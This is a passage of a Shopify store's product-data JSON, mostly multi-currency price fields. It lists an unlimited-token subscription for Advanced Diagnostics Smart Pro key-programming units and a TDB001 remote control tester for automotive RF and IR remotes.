rice_max_uyu":129001,"compare_at_price_min_jmd":528800,"compare_at_price_max_kes":424800,"price_min_azn":4596,"price_max_std":56287000,"percent_sale_min_pln":0,"price_min_uah":114284,"compare_at_price_min_azn":5601,"price_max_bsd":2704,"compare_at_price_min_uah":139281,"percent_sale_min_std":18,"compare_at_price_max_uzs":39630000,"price_max_rsd":269800,"price_max_twd":84700,"percent_sale_min_nio":18,"price_min_mkd":141400,"price_max_top":6467,"price_max_pgk":11678,"percent_sale_min_twd":18,"percent_sale_min_bsd":18,"percent_sale_min_rsd":18,"compare_at_price_min_gmd":238603,"price_min_dzd":350100,"compare_at_price_max_mop":26397,"compare_at_price_max_bzd":6590,"compare_at_price_min_myr":13378,"price_min_kgs":236400,"compare_at_price_min_fkp":2443,"price_max_cny":18940,"compare_at_price_min_xof":1837100,"price_max_php":159100,"compare_at_price_min_nzd":5682,"percent_sale_min_cve":18,"price_min_uzs":32517000,"compare_at_price_min_fjd":7487,"compare_at_price_min_bbd":6557,"compare_at_price_min_cdf":7325000,"compare_at_price_min_ugx":11921000,"compare_at_price_min_hnl":86854,"price_max_usd":2663.42,"percent_sale_min_uyu":18,"position":null,"percent_sale_min_kes":18,"price_max_bnd":3478,"compare_at_price_min_sbd":26894,"price_max_vuv":327200,"price_max_lak":58456000,"price_max_etb":421083,"price_min_mmk":9865000,"media":[],"percent_sale_min_mkd":18,"compare_at_price_min_mwk":5713100,"compare_at_price_max_mmk":12023000,"price_min_lkr":838100,"price_min_czk":55795,"compare_at_price_max_xcd":8857,"percent_sale_min_uzs":18,"price_max_all":221700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":1021400,"price_min_xcd":7268,"compare_at_price_min_bam":5483,"compare_at_price_min_egp":157062,"price_max_amd":1031100,"price_max_bob":18740,"price_max_mdl":44957,"compare_at_price_max_yer":785500,"price_max_gyd":565800,"compare_at_price_max_awg":5898,"compare_at_price_max_npr":474200,"price_min_tzs":6637000,"percent_sale_min_dzd":18,"price_min_aud":4042,"price_max_lbp":241952000,"compare_at_price_min_sar":12357,"price_min_khr":10855000,"price_min_idr":45341000,"compare_at_price_min_mvr":50947,"compare_at_price_max_gbp":2443,"price_max_eur":2299.95,"compare_at_price_max_mnt":11727000,"price_min_bwp":37976,"compare_at_price_min_inr":296400,"compare_at_price_min_krw":4726000,"percent_sale_min_kgs":18,"compare_at_price_min_jpy":514700,"price_min_rwf":3926600,"compare_at_price_min_khr":13229000,"percent_sale_min_shp":18,"compare_at_price_min_idr":55258000,"percent_sale_min_tjs":18,"price_max_czk":55795,"price_max_lkr":838100,"compare_at_price_min_bwp":46282,"compare_at_price_min_rwf":4785400,"price_max_xcd":7268,"price_min_nio":99010,"percent_sale_min_bgn":0,"percent_sale_min_vnd":18,"price_max_yer":644500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":12023000,"price_max_npr":389100,"percent_sale_min_aed":18,"percent_sale_min_kyd":18,"compare_at_price_min_lkr":1021400,"compare_at_price_min_czk":null,"price_min_ttd":18314,"compare_at_price_min_kgs":288100,"price_max_gbp":2004,"price_max_mnt":9623000,"price_max_awg":4840,"compare_at_price_max_ils":10488,"percent_sale_min_kzt":18,"price_min_pln":9722,"percent_sale_min_afn":18,"compare_at_price_max_hkd":25612,"compare_at_price_min_tzs":8089000,"price_max_mop":21660,"compare_at_price_min_aud":4926,"price_max_bzd":5407,"percent_sale_min_huf":0,"price_min_rsd":269800,"compare_at_price_max_kmf":1377800,"price_min_cve":254800,"price_min_uyu":105848,"compare_at_price_min_mkd":172400,"compare_at_price_max_azn":5601,"vendor":"Advanced Diagnostics","price_min_kes":348500,"compare_at_price_min_dzd":426700,"percent_sale_min_bif":18,"compare_at_price_max_uah":139281,"price_min_std":56287000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":424800,"price_min_bsd":2704,"price_max_kmf":1130500,"percent_sale_min_gtq":18,"compare_at_price_min_uzs":39630000,"compare_at_price_max_jmd":528800,"compare_at_price_max_pyg":22334000,"percent_sale_min_wst":18,"product_category":"Locks & Keys","percent_sale_min_pen":18,"price_min_twd":84700,"body_html":" Don't worry about lost tokens, don't worry about failed programs, and don't worry about how many tokens the job will take! The Unlimited Token plan solves ALL token-related problems and allows YOU to focus on your work! Here are the Details: You must have an existing Smart Pro or MVP Pro level unit with SMART CARD (SMC) enabled. If the MVP Pro does not have SMC enabled it must be purchased and enabled before UTP can be activated. Each Monthly UTP Plan is based on a continuous 12-month period for ONE single MVP Pro, Smart Pro unit. This UTP subscription allows you to hold up to 20 tokens on your machine at a time. You are free to add more tokens at any time as you start using them. You can convert your Smart Pro (or MVP Pro) back to a standard unit (no unlimited tokens) at any time after your 12 months of service. These Tokens are used for the Advanced Diagnostics Smart Pro and MVP Pro. Include your serial number in the notes section when checking out, to avoid delays The tokens will be available for download 24-72hrs after your purchase. ","price_min_usd":2663.42,"price_max_cve":254800,"price_max_uyu":105848,"available":true,"compare_at_price_max_bam":5483,"compare_at_price_max_egp":157062,"price_max_kes":348500,"compare_at_price_min_kmf":1377800,"price_min_etb":421083,"compare_at_price_max_nzd":5682,"price_min_lak":58456000,"price_min_bnd":3478,"percent_sale_min_dop":18,"price_min_vuv":327200,"percent_sale_min_sll":18,"compare_at_price_max_fjd":7487,"price_max_uzs":32517000,"rio_ratings":[],"price_min_all":221700,"compare_at_price_max_cdf":7325000,"compare_at_price_max_hnl":86854,"compare_at_price_max_ugx":11921000,"compare_at_price_max_bbd":6557,"price_min_cny":18940,"price_max_mkd":141400,"price_min_php":159100,"percent_sale_min_mad":18,"percent_sale_min_pgk":18,"price_max_dzd":350100,"percent_sale_min_top":18,"compare_at_price_max_gmd":238603,"compare_at_price_min_gbp":2443,"compare_at_price_max_mur":151805,"price_max_kgs":236400,"compare_at_price_max_cad":4510,"percent_sale_min_usd":18,"percent_sale_min_cny":18,"price_min_ron":11716,"price_min_crc":1341100,"price_min_ngn":4042000,"price_min_pkr":757300,"price_min_ang":4874,"compare_at_price_min_bzd":6590,"price_max_aud":4042,"compare_at_price_min_mop":26397,"price_max_tzs":6637000,"percent_sale_min_php":18,"price_max_idr":45341000,"compare_at_price_max_mvr":50947,"percent_sale_min_bnd":18,"price_max_khr":10855000,"compare_at_price_min_xcd":8857,"compare_at_price_max_sar":12357,"percent_sale_min_etb":18,"compare_at_price_max_krw":4726000,"price_max_bwp":37976,"compare_at_price_max_inr":296400,"price_min_gyd":565800,"compare_at_price_min_yer":785500,"price_min_bob":18740,"price_min_mdl":44957,"price_min_amd":1031100,"compare_at_price_max_sbd":26894,"compare_at_price_max_jpy":514700,"price_min_lbp":241952000,"price_max_rwf":3926600,"percent_sale_min_all":18,"compare_at_price_max_mwk":5713100,"percent_sale_min_lak":18,"compare_at_price_min_npr":474200,"compare_at_price_min_awg":5898,"percent_sale_min_vuv":18,"price_max_mmk":9865000,"compare_at_price_min_mnt":11727000,"price_min_eur":2299.95,"compare_at_price_min_bob":22838,"compare_at_price_min_mdl":54790,"compare_at_price_min_amd":1256600,"compare_at_price_min_lbp":294875000,"compare_at_price_max_sgd":4236,"price_min":2663.42,"compare_at_price_min_eur":null,"percent_sale_min_mur":18,"percent_sale_min_cad":18,"price_max_sar":10140,"price_min_wst":7460,"percent_sale_min_ils":18,"price_min_pen":9098,"compare_at_price_max_chf":2605,"price_max_krw":3878000,"percent_sale_min_hkd":18,"compare_at_price_max_djf":585200,"price_max_inr":243200,"compare_at_price_min_ron":null,"compare_at_price_min_crc":1634500,"price_max_mvr":41803,"compare_at_price_min_lak":71242000,"price_min_kzt":1357800,"compare_at_price_min_bnd":4238,"price_max_sbd":22067,"compare_at_price_min_vuv":398700,"price_max_jpy":422400,"price_min_afn":178600,"percent_sale_min_sar":18,"compare_at_price_min_all":270100,"percent_sale_min_mvr":18,"compare_at_price_max_vnd":86599000,"compare_at_price_max_kyd":2740,"price_min_huf":888000,"price_max_mwk":4687700,"price_max_egp":128873,"compare_at_price_max_aed":12101,"price_max_bam":4499,"price_min_bif":7994000,"compare_at_price_min_gyd":689500,"compare_at_price_max_tjs":30490,"compare_at_price_max_shp":2444,"price_max_nzd":4662,"price_min_dop":170300,"compare_at_price_min_php":193800,"compare_at_price_max_myr":13378,"percent_sale_min_mwk":18,"price_max_fjd":6143,"compare_at_price_max_xof":1837100,"price_min_mad":24636,"compare_at_price_max_fkp":2443,"price_min_pgk":11678,"compare_at_price_min_usd":3246,"compare_at_price_max_sek":null,"price_max_hnl":71266,"percent_sale_min_inr":18,"price_max_ugx":9781000,"price_max_cdf":6010000,"price_min_top":6467,"price_max_bbd":5380,"percent_sale_min_krw":18,"percent_sale_min_jpy":18,"compare_at_price_max_qar":12011,"percent_sale_min_sbd":18,"compare_at_price_max_gnf":28684000,"compare_at_price_min_etb":513188,"price_min_gtq":20726,"compare_at_price_min_top":7881,"compare_at_price_max_bdt":403100,"price_max_gmd":195779,"percent_sale_min_ugx":18,"percent_sale_min_bam":18,"percent_sale_min_egp":18,"compare_at_price_max_thb":104357,"compare_at_price_max_xpf":334800,"metafields":[],"price_min_sll":61633000,"price_max_myr":10977,"percent_sale_min_hnl":18,"percent_sale_min_cdf":18,"percent_sale_min_bbd":18,"compare_at_price_min_cny":23083,"compare_at_price_max_isk":null,"price_max_xof":1507400,"percent_sale_min_fjd":18,"price_max_fkp":2005,"percent_sale_min_nzd":18,"price_max_azn":4596,"percent_sale_min_myr":18,"price_min_sgd":3476,"price_max_uah":114284,"compare_at_price_min_twd":103226,"compare_at_price_min_rsd":328800,"compare_at_price_max_pen":11088,"compare_at_price_max_wst":9092,"percent_sale_min_gmd":18,"compare_at_price_min_cve":310500,"price_min_djf":480200,"compare_at_price_min_uyu":129001,"price_min_chf":2138,"compare_at_price_max_gtq":25259,"percent_sale_min_qar":18,"price_max_pyg":18326000,"price_min_thb":85627,"price_min_xpf":274800,"price_min_bdt":330800,"percent_sale_min_fkp":18,"compare_at_price_min_std":68599000,"percent_sale_min_xof":18,"price_max_jmd":433900,"compare_at_price_max_sll":75114000,"available_locations":[21438791],"percent_sale_min_gnf":18,"compare_at_price_min_bsd":3295,"price_min_isk":339000,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":17173,"price_min_bgn":4496,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":18,"percent_sale_min_thb":18,"percent_sale_min_xpf":18,"price_max_ils":8606,"compare_at_price_min_nio":120666,"compare_at_price_max_afn":217700,"compare_at_price_min_ngn":4926100,"compare_at_price_min_pkr":923000,"compare_at_price_min_ang":5940,"compare_at_price_max_kzt":1654800,"price_min_vnd":71057000,"compare_at_price_min_ttd":22320,"compare_at_price_max_huf":null,"price_max_cad":3701,"price_min_kyd":2248,"percent_sale_min_sgd":18,"price_max_hkd":21015,"percent_sale_min_chf":18,"price_min_shp":2005,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":9743000,"percent_sale_min_djf":18,"price_min_tjs":25018,"compare_at_price_min_pln":null,"compare_at_price_max":3246,"price_min_aed":9930,"price_max_mur":124559},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":173,"price_min_egp":4850,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":54900,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":178,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":235,"price_max_afn":6800,"percent_sale_min_bwp":0,"price_min_sar":383,"percent_sale_min_czk":0,"price_min_mvr":1578,"price_max_bif":301000,"compare_at_price_max_gyd":null,"price_min_inr":9000,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":147000,"tags":["availability-5 days","Brand_The Diagnostic Box"],"price_max_huf":34400,"price_min_jpy":15600,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":836,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":100.49,"percent_sale_min_xcd":0,"price_min_mwk":176900,"price_max_wst":285,"price_min_myr":432,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":77,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":57700,"price_max_pen":347,"template_suffix":null,"updated_at":"2025-10-23T17:18:36Z","price_max_gtq":782,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":959,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":884000,"price_min_qar":372,"price_min_bbd":203,"price_min_cdf":232000,"price_min_ugx":356000,"price_min_hnl":2678,"compare_at_price_min_sek":null,"price_max_sll":2325000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6600,"percent_sale_min_mop":0,"price_max_mad":943,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7337,"compare_at_price_min_bdt":null,"price_max_gnf":884000,"percent_sale_min_kmf":0,"price_max_sek":959,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":372,"price_max_thb":3344,"price_max_xpf":10500,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":12500,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":12500,"price_max_sgd":133,"compare_at_price_max_twd":null,"price_min_pyg":721000,"price_min_jmd":16400,"compare_at_price_min_sll":null,"price_min_cad":143,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4644,"price_max_djf":18200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Remote Control Tester","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":82,"compare_at_price_max_crc":null,"price_max_vnd":2686000,"price_max_kyd":85,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":375,"compare_at_price_min":null,"price_max_tjs":941,"price_min_ils":336,"price_max_shp":77,"compare_at_price_min_kzt":null,"product_type":"Transponder Tester","compare_at_price_min_afn":null,"price_max_dkk":657,"price_max_bgn":172,"price_min_hkd":793,"price_max_pkr":28900,"percent_sale_min_amd":0,"price_max_ngn":155000,"price_max_crc":51300,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":447,"percent_sale_min_gyd":0,"price_min_bzd":204,"price_min_mop":817,"variants":[{"price_myr":"432.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"77.0","price_xof":"57700.0","price_mad":"943.0","price_uyu":"4069.0","price_cve":"9800.0","price_pgk":"429.0","price_azn":"174.0","price_top":"246.0","price":"100.49","price_gmd":"7337.0","id":3372278593,"price_twd":"3139.0","sku":"TDB001","price_rsd":"10300.0","price_kmf":"43400.0","price_dop":"6600.0","price_cny":"727.0","price_thb":"3344.0","price_uzs":"1238000.0","price_xpf":"10500.0","price_bdt":"12500.0","price_kes":"13200.0","price_sek":"959.0","weight_unit":"oz","price_uah":"4271.0","price_gnf":"884000.0","price_qar":"372.0","price_bzd":"204.0","price_bam":"173.0","price_egp":"4850.0","price_mop":"817.0","price_nio":"3736.0","price_huf":"34400.0","price_bif":"301000.0","price_mwk":"176900.0","price_hnl":"2678.0","price_ugx":"356000.0","original_merged_options":["title:Default Title"],"price_bsd":"102.0","price_sll":"2325000.0","price_nzd":"178.0","price_wst":"285.0","price_pen":"347.0","price_fjd":"235.0","price_std":"2152000.0","price_bbd":"203.0","price_gtq":"782.0","price_cdf":"232000.0","merged_options":["title:Default Title"],"price_cad":"143.0","price_bgn":"172.0","price_mur":"4644.0","price_mmk":"372000.0","available":true,"price_ron":"447.0","price_lkr":"31000.0","price_crc":"51300.0","price_czk":"2137.0","price_ngn":"155000.0","price_kyd":"85.0","price_idr":"1695000.0","price_amd":"39000.0","price_lbp":"9129000.0","price_bwp":"1459.0","price_shp":"77.0","price_tjs":"941.0","price_aed":"375.0","price_hkd":"793.0","price_rwf":"147900.0","price_eur":"87.95","barcode":null,"price_dkk":"657.0","inventory_quantity":1,"price_yer":"24400.0","image":null,"compare_at_price":null,"price_afn":"6800.0","price_mvr":"1578.0","price_inr":"9000.0","weight":15.9999,"price_krw":"147000.0","price_npr":"14400.0","price_awg":"183.0","price_pln":"372.0","price_jpy":"15600.0","price_mnt":"367000.0","price_gbp":"77.0","price_sbd":"836.0","price_pkr":"28900.0","price_xcd":"275.0","price_ang":"184.0","available_locations":[21438791],"price_sar":"383.0","price_ttd":"689.0","price_kzt":"54900.0","price_mkd":"5500.0","price_usd":"100.49","price_dzd":"13400.0","price_sgd":"133.0","title":"Default Title","price_etb":"15617.0","price_php":"6000.0","price_pyg":"721000.0","price_isk":"12500.0","price_jmd":"16400.0","price_vnd":"2686000.0","price_tzs":"254000.0","price_aud":"157.0","price_ils":"336.0","price_gyd":"21400.0","inventory_policy":"continue","price_bob":"708.0","price_khr":"411000.0","price_mdl":"1729.0","price_lak":"2213000.0","price_kgs":"9000.0","price_vuv":"12500.0","price_bnd":"133.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"18200.0","price_all":"8500.0","price_chf":"82.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/transponder-tester-remote-control-tester-6819047211097.jpg?v=1642647109","width":240,"alt":"Remote Control Tester Automotive Tools The Diagnostic Box","id":21226060120153,"position":1,"height":240}],"compare_at_price_max_dzd":null,"price_max_ang":184,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":689,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1089870913,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":24400,"percent_sale_min_crc":0,"price_max_pln":372,"percent_sale_min_ttd":0,"handle":"ad35-remote-control-tester","compare_at_price_max_aud":null,"price_min_npr":14400,"compare_at_price_max_tzs":null,"price_min_awg":183,"price_min_mnt":367000,"price_min_gbp":77,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":43400,"price_max_nio":3736,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-05T01:50:12Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":174,"price_max_std":2152000,"percent_sale_min_pln":0,"price_min_uah":4271,"compare_at_price_min_azn":null,"price_max_bsd":102,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10300,"price_max_twd":3139,"percent_sale_min_nio":0,"price_min_mkd":5500,"price_max_top":246,"price_max_pgk":429,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":13400,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":9000,"compare_at_price_min_fkp":null,"price_max_cny":727,"compare_at_price_min_xof":null,"price_max_php":6000,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1238000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":100.49,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":133,"compare_at_price_min_sbd":null,"price_max_vuv":12500,"price_max_lak":2213000,"price_max_etb":15617,"price_min_mmk":372000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":31000,"price_min_czk":2137,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":8500,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":275,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":39000,"price_max_bob":708,"price_max_mdl":1729,"compare_at_price_max_yer":null,"price_max_gyd":21400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":254000,"percent_sale_min_dzd":0,"price_min_aud":157,"price_max_lbp":9129000,"compare_at_price_min_sar":null,"price_min_khr":411000,"price_min_idr":1695000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":87.95,"compare_at_price_max_mnt":null,"price_min_bwp":1459,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":147900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2137,"price_max_lkr":31000,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":275,"price_min_nio":3736,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":24400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":14400,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":689,"compare_at_price_min_kgs":null,"price_max_gbp":77,"price_max_mnt":367000,"price_max_awg":183,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":372,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":817,"compare_at_price_min_aud":null,"price_max_bzd":204,"percent_sale_min_huf":0,"price_min_rsd":10300,"compare_at_price_max_kmf":null,"price_min_cve":9800,"price_min_uyu":4069,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"The Diagnostic Box","price_min_kes":13200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2152000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":102,"price_max_kmf":43400,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":3139,"body_html":" Remote Control Tester The TDB001 Remote Control Tester has been designed to offer a quick and accurate way to test radio frequency (RF) remote controls and also infra red (IR) remote controls. The TDB001 offers a simple check that the remote is sending a signal, but more important that the frequency it is sending is correct. This is important for imported vehicles and systems, as there are a number of different frequencies used across the world. Other features include a rear magnet so the unit can be fixed inside a van for easy storage, or if your working on a vehicle or engine it can be fixed somewhere safe and not slip off. The TDB001 runs on 3 AA batteries, normal or rechargeable making it very cost effective, and will run for a minimum of 40 hours with batteries that are fully charged. An automatic power off also helps conserve battery life, and stops the unit from being left on. It also features a low battery indicator, to show when the batteries need recharging or replacing. A 3.5 numerical display, backlit makes the unit easy to use in all lighting conditions. Features :- + User friendly and portable + Powered by 3 x AA Batteries + Can be used on ALL Makes of vehicles + Test Radio Frequency Remote controls (RF) + Test Infra Red Remote Controls (IR) + Low cost Time saving tester + Simple to use + Low Battery Indication ","price_min_usd":100.49,"price_max_cve":9800,"price_max_uyu":4069,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":13200,"compare_at_price_min_kmf":null,"price_min_etb":15617,"compare_at_price_max_nzd":null,"price_min_lak":2213000,"price_min_bnd":133,"percent_sale_min_dop":0,"price_min_vuv":12500,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1238000,"rio_ratings":[],"price_min_all":8500,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":727,"price_max_mkd":5500,"price_min_php":6000,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":13400,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":9000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":447,"price_min_crc":51300,"price_min_ngn":155000,"price_min_pkr":28900,"price_min_ang":184,"compare_at_price_min_bzd":null,"price_max_aud":157,"compare_at_price_min_mop":null,"price_max_tzs":254000,"percent_sale_min_php":0,"price_max_idr":1695000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":411000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1459,"compare_at_price_max_inr":null,"price_min_gyd":21400,"compare_at_price_min_yer":null,"price_min_bob":708,"price_min_mdl":1729,"price_min_amd":39000,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":9129000,"price_max_rwf":147900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":372000,"compare_at_price_min_mnt":null,"price_min_eur":87.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":100.49,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":383,"price_min_wst":285,"percent_sale_min_ils":0,"price_min_pen":347,"compare_at_price_max_chf":null,"price_max_krw":147000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":9000,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1578,"compare_at_price_min_lak":null,"price_min_kzt":54900,"compare_at_price_min_bnd":null,"price_max_sbd":836,"compare_at_price_min_vuv":null,"price_max_jpy":15600,"price_min_afn":6800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":34400,"price_max_mwk":176900,"price_max_egp":4850,"compare_at_price_max_aed":null,"price_max_bam":173,"price_min_bif":301000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":178,"price_min_dop":6600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":235,"compare_at_price_max_xof":null,"price_min_mad":943,"compare_at_price_max_fkp":null,"price_min_pgk":429,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2678,"percent_sale_min_inr":0,"price_max_ugx":356000,"price_max_cdf":232000,"price_min_top":246,"price_max_bbd":203,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":782,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7337,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":2325000,"price_max_myr":432,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":57700,"percent_sale_min_fjd":0,"price_max_fkp":77,"percent_sale_min_nzd":0,"price_max_azn":174,"percent_sale_min_myr":0,"price_min_sgd":133,"price_max_uah":4271,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":18200,"compare_at_price_min_uyu":null,"price_min_chf":82,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":721000,"price_min_thb":3344,"price_min_xpf":10500,"price_min_bdt":12500,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":16400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":12500,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":657,"price_min_bgn":172,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":336,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2686000,"compare_at_price_min_ttd"